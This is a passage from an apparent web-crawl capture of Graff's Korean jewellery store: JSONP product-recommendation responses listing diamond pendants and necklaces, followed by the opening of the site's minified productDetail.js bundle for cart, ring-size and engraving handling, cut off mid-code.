펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGP550_RGP550","product_name":"파베 버터플라이 다이아몬드 미니 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html"},{"id":"RGP906_RGP906","product_name":"버터플라이 실루엣 & 플라워 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGP393_RGP393","product_name":"버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html"}],"recoUUID":"204d2d08-f3ce-4d85-93c0-c7be8d86ce52"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/EngagementRingsRecommender?callback=CQuotient._callback0&_=1770142273381&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ART01ALL_RT01ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RT01ALL_RT01ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 965
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"EngagementRingsRecommender":{"displayMessage":"EngagementRingsRecommender","recs":[{"id":"RPN01ALL_RPN01ALL","product_name":"라운드 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html"},{"id":"HPN01ALL_HPN01ALL","product_name":"하트 쉐이프 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html"},{"id":"EPN01ALL_EPN01ALL","product_name":"에메랄드 컷 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html"},{"id":"EPT01ALL_EPT01ALL","product_name":"에메랄드 컷 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html"},{"id":"RGN945_RGN945","product_name":"라운드 다이아몬드 네클리스","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwded77365/sfcc-graff-staging/U/p/d/a/t/Update_RGN945_GN13779_Detail.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/classic-graff/necklaces-pendants/round-diamond-necklace/RGN945_RGN945.html"},{"id":"RGP007_RGP007","product_name":"라운드 다이아몬드 크로스 스몰 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html"},{"id":"PPN01ALL_PPN01ALL","product_name":"페어 쉐이프 다이아몬드 솔리테어 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html"},{"id":"RGP006_RGP006","product_name":"라운드 다이아몬드 크로스 미디엄 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3b69da4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_RGP006_GP30215_Detail_7.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html"},{"id":"RGN841_RGN841_GN13268","product_name":"하트 쉐이프 다이아몬드 그라데이션 라인 네클리스","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c383fa2/sfcc-graff-staging/R/G/N/8/4/RGN841_GN12402_Detail.jpg","product_url":"https://www.graff.com/kr-ko/jewelry/view-by-collection/classic-graff/necklaces-pendants/heart-shape-diamond-graduated-line-necklace/RGN841_RGN841_GN13268.html"},{"id":"RGN382_RGN382","product_name":"다이아몬드 더블 스트랜드 놋(매듭) 네클리스","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw35fa1121/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN382_RGN382_GN8557_model_4.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/diamond-double-strand-knot-necklace/RGN382_RGN382.html"}],"recoUUID":"d1fba9e5-1fbe-4ce1-aba4-e1aea33729e2"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1770125489526/js/productDetail.js
body_size: 52098
content:
!function(n){var r={};function o(t){var e;return(r[t]||(e=r[t]={i:t,l:!1,exports:{}},n[t].call(e.exports,e,e.exports,o),e.l=!0,e)).exports}o.m=n,o.c=r,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=197)}({12:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":n(window))&&(r=window)}t.exports=r},14:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){var e=n(t);return null!=t&&("object"==e||"function"==e)}},15:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=n(24),o="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,n=n||o||Function("return this")();t.exports=n},16:function(t,e,n){n=n(15).Symbol;t.exports=n},18:function(t,e,n){var y=n(14),b=n(23),$=n(25),x=Math.max,j=Math.min;t.exports=function(r,n,t){var o,i,a,s,c,l,u=0,d=!1,p=!1,e=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function f(t){var e=o,n=i;return o=i=void 0,u=t,s=r.apply(n,e)}function h(t){var e=t-l;return void 0===l||n<=e||e<0||p&&a<=t-u}function m(){var t,e=b();if(h(e))return g(e);c=setTimeout(m,(t=n-((e=e)-l),p?j(t,a-(e-u)):t))}function g(t){return c=void 0,e&&o?f(t):(o=i=void 0,s)}function v(){var t=b(),e=h(t);if(o=arguments,i=this,l=t,e){if(void 0===c)return u=t=l,c=setTimeout(m,n),d?f(t):s;if(p)return clearTimeout(c),c=setTimeout(m,n),f(l)}return void 0===c&&(c=setTimeout(m,n)),s}return n=$(n)||0,y(t)&&(d=!!t.leading,p="maxWait"in t,a=p?x($(t.maxWait)||0,n):a,e="trailing"in t?!!t.trailing:e),v.cancel=function(){void 0!==c&&clearTimeout(c),o=l=i=c=void(u=0)},v.flush=function(){return void 0===c?s:g(b())},v}},19:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(e){"function"==typeof e?e():"object"===r(e)&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},197:function(t,e,n){"use strict";var r=n(2),o=n(19);r(document).ready(function(){o(n(198)),o(n(200))})},198:function(t,e,n){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(e,t){var n,r=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)),r}function r(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach(function(t){var e,n;e=r,n=o[t=t],(t=function(t){t=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);n=n.call(t,e||"default");if("object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===i(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach(function(t){Object.defineProperty(r,t,Object.getOwnPropertyDescriptor(o,t))})}return r}var s=n(70),o=n(199),c=n(5),l=n(34),u=n(52),d=n(41).default,p=n(9);s.addToCart=o.addToCart,s.selectAttribute=o.selectAttribute,s.availability=o.availability,s.attributeSelect=o.attributeSelect,s.setEngravingFont=o.setEngravingFont,s.confirmEngraving=o.confirmEngraving,s.removeEngraving=o.removeEngraving,s.closeEngravingModal=o.closeEngravingModal,s.disableEngravingConfirm=o.disableEngravingConfirm,s.openEngravingModal=o.openEngravingModal,s.setEngravingSymbol=o.setEngravingSymbol,s.updateAttributesAndDetails=function(t){var e,n,r,o,i;t&&(e=$('.js-pdp[data-pid="'+t.id+'"]'),t.productName&&e.find(".js-product__name").html(t.productName),t.shortDescription&&e.find(".js-product__shortdescription").html(t.shortDescription),t.longDescriptionHtml&&e.find(".js-product__longdescription").html(t.longDescriptionHtml),t.descriptionAndDetailsHtml&&e.find(".js-productdetails-tabs").html(t.descriptionAndDetailsHtml),t.mainBannersHtml&&(n=$("<div></div>").append(t.mainBannersHtml),["js-mainbanners-featured","js-mainbanners-stats"].forEach(function(t){n.find("."+t).length?(e.find("."+t).hasClass(c.ACTIVE)&&n.find("."+t).addClass(c.ACTIVE),e.find("."+t).replaceWith(n.find("."+t))):e.find("."+t).addClass(c.HIDDEN)}),$(window).trigger("updateScrollItems"),r=$(".js-mainbanners-featured").find(".js-video-cmp").data("json-config"),o=$(".js-mainbanners-featured").find(".js-video__element"),r)&&(r.options.autoplay&&!0===r.options.autoplay&&(o.attr("autoplay",!0),o.attr("loop",!0),o.attr("muted",!0)),r.aspectRatioPercentage&&o.css("padding-top",r.aspectRatioPercentage),r.aspectRatioPercentageMobile)&&p.isMobile()&&o.css("padding-top",r.aspectRatioPercentageMobile),t.navLinksHtml&&(i=$("<div></div>").append(t.navLinksHtml),["js-accordion-productcare","js-accordion-sizechart"].forEach(function(t){e.find("."+t).replaceWith(i.find("."+t))}),$(".js-modal--size-link").length)&&$(".js-modal--size-chart").trigger("refreshModalToggleEl"),e.find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),d.prepareElement(this)}))},s.showSpinner=function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",function(){$.spinner().start()})},s.handleModal=function(){var e=parseInt($(".js-pdp-main-info-container").css("top"),10),t=$(".js-modal:not(.js-consent-tracking):not(.js-product-set-item-modal)");t.on("modal.opened",function(t){$(".js-pdp-main-info-container").css("top",e+window.scrollY),$(t.target).addClass("js-block-removal")}),t.on("modal.closed",function(){$(".js-pdp-main-info-container").css("top",e)})},s.handleSearch=function(){var t=parseInt($(".js-pdp-main-info-container").css("top"),10);$("body").on("search:opened",function(){$(".js-pdp-main-info-container").css("top",t+window.scrollY)}),$("body").on("search:closed",function(){$(".js-pdp-main-info-container").css("top",t)})},s.updateAttribute=function(){$("body").on("product:afterAttributeSelect",function(t,e){var n=e.data.product,r=(e.container.attr("data-pid",n.id),e.container.find(".js-product").attr("data-pid",n.id),e.container.find(".js-add-to-cart").attr("data-pid",n.id),void 0!==e.isRingSizeAttr&&!1!==e.isRingSizeAttr||((r=e.container.find(".js-add-to-cart-container .js-wishlist-tile")).attr("data-key",n.wishListId),r.data("key",n.wishListId),o=r.attr("data-url-empty")+"?pid="+n.id,r.attr("data-url",o),r.data("url",o)),n.variationAttributes&&0<n.variationAttributes.length),r=((r=n.adjustableRingSize?0<n.variationAttributes.filter(function(t){return"ringSizeUS"!==t.attributeId}).length:r)&&(o=$(".js-backinstock-modal"),r=n.variationAttributes&&0<n.variationAttributes.length&&n.referenceVariation?n.referenceVariation:n.id,e.container.find(".js-backinstock-link").attr("data-pid",r),o.length)&&(o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"product",r),o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"backInStockVariation",n.variationAttributes[n.variationAttributes.length-1].selectedValue)),n.specialProduct?(e.container.find(".js-special-order-note").removeClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").addClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)):n.adjustableRingSize&&(e.container.find(".js-special-order-note").addClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").removeClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)),n.sellable?(e.container.find('.js-product-actions__item[data-sellable-action="true"]').removeClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').addClass(c.HIDDEN)):(e.container.find('.js-product-actions__item[data-sellable-action="true"]').addClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').removeClass(c.HIDDEN)),$(".js-engraving-wrapper")),o=(e.container.find(".js-backinstock-link").hasClass(c.HIDDEN)?(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").addClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").removeClass("h-mb--0")):(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").removeClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").addClass("h-mb--0")),e.container.find(".js-product-actions__item[data-sellable-action]").each(function(){var t=$(this),e=t.data("toggle-after-visibility-change");e&&t.toggleClass(e,!t.hasClass(c.HIDDEN))}),e.container.find(".js-product__qty")),r=o.find('[data-cmp="formSelect"]'),i=o.data("showQtyValue"),a=null,a=("range"===n.price.type?a=n.price.min.sales.value:n.price.sales&&(a=n.price.sales.value),(!i||a<i)&&n.quantities&&0<n.quantities.length&&n.available),i=(o.toggleClass(c.HIDDEN,!a),r&&0<r.length&&r.data().cmpInstance&&r.data().cmpInstance.initSelect(),e.container.find(".js-product-attributes-item")),n=((i=i.length?i:e.container.find(".js-main-attributes").siblings().not(".b-product__attributes-seperator")).removeClass("m-first-of-type m-last-of-type"),i.not("."+c.HIDDEN));n.first().addClass("m-first-of-type"),n.length%2!=0&&n.last().addClass("m-last-of-type"),n.first().parent().toggleClass("m-multiple",1<n.length),this.$selectEl=e.container.find("select.js-product-attribute__select-el-ringSizeUS"),this.$selectEl.length&&(this.$selectEl.data("select2").$dropdown.children().addClass(c.SELECTED),this.$selectEl.hasClass(c.SELECTED)||this.$selectEl.data("select2").$dropdown.children().removeClass(c.SELECTED)),s.updateAttributesAndDetails(e.data.product)})},s.updateAddToCart=function(){$(window).on("load",function(){var t,e=$(".js-product-attribute__select-el-ringSizeUS"),n=$(".js-product-attribute__select-el-sliceAttribute");e.length&&(t=!1,window.history.state&&window.history.state.ringSize&&e.data("attr-value")!==window.history.state.ringSize&&(window.history.state.sliceAttribute&&n.length&&n.find("option").each(function(){$(this).data("attr-value")===window.history.state.sliceAttribute&&n.val($(this).val())}),e.find("option").each(function(){$(this).data("attr-value")===window.history.state.ringSize&&e.val($(this).val())}),t=!0),e.is(":visible")&&(e.val()||t)&&e.trigger("change"),$(window).on("beforeunload",function(){e.find("option:selected").data("attr-value")&&window.history.replaceState(r(r(r({},n.length&&n.find("option:selected").data("attr-value")&&{sliceAttribute:n.find("option:selected").data("attr-value")}),window.history.state&&window.history.state),{ringSize:e.find("option:selected").data("attr-value")}),"")}))}),$("body").on("miniCart:deleteItem",function(t,e){e&&e.pid&&(e=$('.js-backinstock-link[data-pid="'+e.pid+'"]')).length&&e.is(":visible")&&$(".js-product-attributes-item select").first().trigger("change")}),$("body").on("product:updateAddToCart",function(t,e){var n="true"===$(".js-ssc-is-enabled").val(),r=e.$productContainer.find(".js-product-attribute__select-el-ringSizeUS option:selected"),r=r.length&&r.data("attr-value")?r.data("attr-value"):"",o=e.product.graffCategory&&e.product.graffCategory.value?e.product.graffCategory.value:"",i=e.product.sscSkuId&&"string"==typeof e.product.sscSkuId&&""!==e.product.sscSkuId.trim()||!1,n=($(".js-add-to-cart",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available||n&&!i||!(r&&""!==r)&&"Rings"===o),$(".js-product-availability").toArray().every(function(t){return $(t).data("available")&&$(t).data("ready-to-order")}));$(".js-add-to-cart-global, .js-add-to-cart").attr("disabled",!n),e.product.readyToOrder?0!==(i=$(".apple-pay-pdp",e.$productContainer)).length?i.attr("sku",e.product.id):(r=!0,void 0!==$(".cart-and-ipay").data("ipay-enabled")&&(r=$(".cart-and-ipay").data("ipay-enabled")),0===$(".apple-pay-pdp").length&&r&&(o='<div class="l-row__col l-row__col-12 l-row__col-5-d pdp-apple-pay-button"><isapplepay class="apple-pay-pdp b-btn"sku='+e.product.id+"></isapplepay></div>",$(".cart-and-ipay .l-row").append(o),!0===$(".cart-and-ipay").data("is-apple-session"))&&$(".js-add-to-cart-container").addClass("l-row__col-7-d")):($(".pdp-apple-pay-button").remove(),$(".js-add-to-cart-container").removeClass("l-row__col-7-d"))})},s.updateAvailability=function(){$("body").on("product:updateAvailability",function(t,e){$("div.availability",e.$productContainer).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available),$(".js-availability-msg",e.$productContainer).empty().html(e.message),$(".global-availability").length&&(n=$(".product-availability").toArray().every(function(t){return $(t).data("available")}),r=$(".product-availability").toArray().every(function(t){return $(t).data("ready-to-order")}),$(".global-availability").data("ready-to-order",r).data("available",n),$(".global-availability .js-availability-msg").empty().html(r?e.message:e.resources.info_selectforstock));var n=$(".js-backinstock-link",e.$productContainer),r=n.siblings(".b-product__wishlist-add");if(n.length&&(!e.product.available||"variant"!==e.product.productType)&&"enableBackInStockNotification"in e.product&&e.product.enableBackInStockNotification){if($(".js-add-to-cart",e.$productContainer).addClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").addClass(c.HIDDEN),n.removeClass(c.HIDDEN),r.removeClass(c.HIDDEN),u.isSSCEnabled()){var o=null;try{o={id:e.product.id,name:e.product.productName,image:e.product.images&&e.product.images.large&&e.product.images.large[0]&&e.product.images.large[0].url,shortDescription:e.product.shortDescription||e.product.productName}}catch(t){return}u.setSSCProductData(o)}}else n.addClass(c.HIDDEN),r.addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).removeClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).removeClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").removeClass(c.HIDDEN)})},s.removeProductActionsBorder=function(){0===$(".js-product-navlinks").children().length&&0===$(".js-product-tip").length&&$(".js-product__nav-actions").addClass("b-product__nav-actions--no-border")},s.getMixMatchProductDetail=function(){var e=$(".js-product-set .js-product");$(".js-product-set-item").on("click",function(t){t.preventDefault(),e.removeClass(c.ACTIVE),$(this).find(".js-product").addClass(c.ACTIVE);t=$(this).attr("data-action-url");$.spinner().start(),$.ajax({url:t,method:"GET",dataType:"html",success:function(t){$.spinner().stop(),$(".js-product-set-item-modal-body-content").html(""),$(".js-product-set-item-modal-body-content").html($(".js-product-set-item-modal-wrapper",t))},error:function(){$.spinner().stop()}})})},s.backInStock=function(){$(".js-backinstock-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.NOTIFY_ME,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.onlineEnquiry=function(){$(".js-pdp-enquire-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.INQUIRY,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.recommendationContainerBorder=function(){var t=$(".js-pdp__recommendations");0===t.children().length&&t.addClass("no-after")},s.productSetPageInit=function(){$(".js-product-set-details").on("click",function(){$("html, body").animate({scrollTop:$(".js-set-items").offset().top-100},500)}),$(".js-psp-link").on("click",function(){$(this).focus();var t=$(this).data("target-index");(t||0===t)&&$('.js-psp-target[data-target-index="'+t+'"]').length&&$("html, body").stop().animate({scrollTop:$('.js-psp-target[data-target-index="'+t+'"]').offset().top-100},500,"swing",function(){$(".js-psp-link").blur()})})},t.exports=s},199:function(t,e,n){"use strict";function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var m=n(5),g=n(34),v=n(20),y=n(52),b=n(9),o=n(51),d=n(67),i=n(40);function x(t,e){return t&&0<t.length&&0<$(t).find(".js-quantity-select")?e.closest(".js-product-set-item-modal")?$(t).find(".js-product-set-item-modal .js-quantity-select"):$(t).find(".js-quantity-select"):0<e.closest(".js-product-set-item-modal").length?$(".js-product-set-item-modal .js-quantity-select"):$(".js-quantity-select")}function u(t,c,l){var u=["color"];t.forEach(function(t){var n,r,o,e,i,a,s;-1<u.indexOf(t.id)?(a=c,s=l,(i=t).values.forEach(function(t){var e=a.find('[data-attr="'+i.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass(m.SELECTED),e.siblings(".js-selected-assistive-text").text(s.assistiveSelectedText)):(e.removeClass(m.SELECTED),e.siblings(".js-selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("m-selectable m-unselectable"),e.addClass(t.selectable?"m-selectable":"m-unselectable")})):(n=c,o='[data-attr="'+(t=t).id+'"]',(e=n.find(o+" .js-product-attribute__select-el-"+t.id)).find('option:not(".js-select__option-placeholder"):first').attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(o+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled").removeAttr("data-backinstock"),t.selectable||(t.isBackInStock?e.attr("data-backinstock",!0):e.attr("disabled",!0)),t.selected&&(r=t)}),e.val()||e.val(r?r.url:null).trigger("change.select2"))})}function j(t){var e=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray(),t=t.data("adjustableringsize")?t.find(".js-product-attribute__select-el-ringSizeUS option:selected"):"";return t.length&&e.push({desiredRingSize:t.data("attr-value")}),JSON.stringify(e)}var w=function(t){var e=$(".js-add-to-cart");return(e=e&&e.length||!t?e:$(t).closest(".js-add-to-cart-global")).length&&e||$(".js-add-to-cart-global")};function p(t,e,n,r,o){var i,a,s,c,l=0<e.parents(".choose-bonus-product-dialog").length;t&&t.product&&t.product.variationAttributes&&(u(t.product.variationAttributes,e,t.resources),s="variant"===t.product.productType,l)&&s&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder)),e.find('div[data-cmp="video"]').each(function(){$(this).trigger("disposePlayer")}),n?((s=$(".js-product-set .js-product-set-item .js-product.".concat(m.ACTIVE))).find(".js-picture-el 